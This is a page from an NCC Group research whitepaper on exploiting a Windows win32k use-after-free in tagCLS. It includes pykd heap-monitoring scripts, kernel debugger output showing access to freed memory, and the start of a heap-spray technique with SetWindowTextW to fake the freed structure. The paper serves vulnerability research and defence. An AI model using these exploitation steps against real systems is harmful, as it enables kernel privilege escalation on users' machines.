nccgroup
freedom from doubt
    parent = pykd.dbgCommand("?poi(esp+4)").split()[4]
    size = pykd.dbgCommand("?poi(esp+8)").split()[4]
    freed_chunk = pykd.dbgCommand("?poi(esp+c)").split()[4]
    print("RtlFreeHeap(0x%s, 0x%s, 0x%s)" % (parent, size, freed_chunk))
    pykd.dbgCommand("g")

def monitorRtlAllocateHeap_1():
    #wingdbstub.Ensure()
    t2 = pykd.dbgCommand("?poi(esp+c)").split()[4]
    t3 = pykd.dbgCommand("?poi(esp+4)").split()[4]
    ptr = pykd.dbgCommand("?eax").split()[4]
    print("[+] RtlAllocateHeap(0x" + t3 +", 0x"+ t2 + "):")
    pykd.dbgCommand("g")

def monitorRtlAllocateHeap_2():
    #wingdbstub.Ensure()
    ptr = pykd.dbgCommand("?eax").split()[4]
    print("[+] ptr = 0x%s" % ptr)
    pykd.dbgCommand("g")
What happens if we issue the DestroyWindow and UnregisterClass system calls during our CopyClientImage hook? This will result in decrementing the cWndReferenceCount field in the tagCLS, and consequently freeing the tagCLS during the class unregistration:
kd> g
[+] tagCLS allocated @: fea31ca0
win32k!xxxCreateClassSmIcon+0x7a:
970a3a78 e8b9ecffff      call    win32k!xxxClientCopyImage (970a2736)
kd> be * ; enable desktop heap monitoring breakpoints
kd> g
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31dd8)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31d08)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31ca0)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea313a8)
win32k!xxxCreateClassSmIcon+0x7f:
970a3a7d 8d7758          lea     esi,[edi+58h] ; operating on freed memory
3.5 Faking tagCLS structure
The classic way to exploit this type of vulnerability is to set the text of a window's title bar using SetWindowTextW, thus forcing arbitrarily-sized desktop heap allocations. The only caveat when using this technique is that we are not allowed to have WORD NULLs within the buffer, and the last two bytes must be NULLs to terminate the string [3]:
BYTE chunk[0x5c];
memset(chunk, '\x41', 0x5c);
chunk[0x58] = '\xa9';
chunk[0x59] = '\xde';
chunk[0x5a] = '\x00';
NCC Group | Page 11 © Copyright 2015 NCC Group